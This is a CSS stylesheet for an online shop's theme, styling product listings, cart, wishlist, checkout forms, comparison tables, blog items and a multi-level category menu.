.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

